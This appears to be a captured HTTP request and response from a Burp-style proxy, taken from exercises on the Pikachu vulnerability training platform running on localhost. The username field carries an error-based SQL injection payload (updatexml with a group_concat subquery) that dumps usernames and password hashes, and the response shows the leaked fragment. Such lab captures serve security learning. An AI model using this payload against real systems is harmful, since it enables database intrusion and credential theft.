 Request
Pretty Raw Hex
\n
1 POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: localhost
3 Content-Length: 187
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/pikachu/vul/sqli/sqli_iu/sqli_reg.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=3ucdojlvr57971ud7ql53sffhn
21 Connection: keep-alive
22
23 username=' or updatexml(1,concat(0x7e,substr((select
group_concat(concat(username,';',password)) from users),32,31),0x7e),1) or
'&password=liu&sex=6&phonenum=7&email=8&add=9&submit=submit
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~20f883e,pikachu;670b14728ad9902'